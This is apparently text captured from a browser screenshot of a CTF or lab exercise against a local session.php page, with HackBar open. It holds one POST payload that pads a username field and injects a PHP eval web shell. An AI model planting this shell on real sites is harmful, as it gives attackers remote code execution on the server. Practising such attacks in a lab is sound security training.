 127.0.0.1/session.php
合天网安实验室-国内... GeekEyes - 极客之眼 Novel Tools - Larges... CTF 首页 | 离别歌
username -> abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcd
enab 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 63 项，共找到 78 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 内存 应用程序 HackBar Cookie Editor
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
username=abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcd<?php eval($_POST['Abc']);?>